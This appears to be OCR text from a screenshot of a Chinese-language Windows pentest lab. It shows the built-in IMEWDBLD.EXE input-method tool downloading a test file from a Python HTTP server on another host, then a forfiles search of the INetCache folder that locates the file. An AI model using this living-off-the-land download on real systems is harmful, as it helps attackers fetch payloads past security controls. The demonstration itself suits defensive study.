 C:\Windows\System32\cmd.exe - python3  -m http.server 80
卷的序列号是 0EF3-0D32
C:\Users\user1\Downloads\test 的目录
2021/04/20  12:51    <DIR>          .
2021/04/20  12:51    <DIR>          ..
2021/04/20  12:46                13 download.txt
1 个文件             13 字节
2 个目录     25,157,632 可用字节
HTTP服务
C:\Users\user1\Downloads\test>python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.200.73.104 - - [20/Apr/2021 12:53:15] "GET /download.txt HTTP/1.1" 304 -
download.txt - 记事本
文件(F)  编辑(E)  格式(O)  查看(V)  帮助(H)
download test
命令提示符
Microsoft Windows [版本 10.0.18363.1500]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\pentest>C:\Windows\System32\IME\SHARED\IMEWDBLD.EXE http://10.200.73.104/download.txt
C:\Users\pentest>
windows自带程序IMEWDBLD.EXE 下载文件
微软拼音输入法扩展词典错误
词典文件出现错误，请再次下载该词典文件。
确定
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18363.1500]
(c) 2019 Microsoft Corporation。保留所有权利。
查找下载文件存储路径
C:\Users\pentest>forfiles /P "%localappdata%\Microsoft\Windows\INetCache" /S /M * /C "cmd /c echo @path"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\Content.IE5"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\Low"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\Virtualized"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\CLCZU1P3"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\container.dat"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\I504IPE0"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\OI6JP2RK"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\REE3KR4P"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\CLCZU1P3\ConvergedLogin_PCore_MgaFjD51oO9pVNhJedzqBw2[1].
js"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\CLCZU1P3\error[1]"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\I504IPE0\download[1].txt"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\OI6JP2RK\error[1]"
"C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\REE3KR4P\warning[1]"
C:\Users\pentest>type C:\Users\pentest\AppData\Local\Microsoft\Windows\INetCache\IE\I504IPE0\download[1].txt
download test
C:\Users\pentest>
100% 电池已充满
电池设置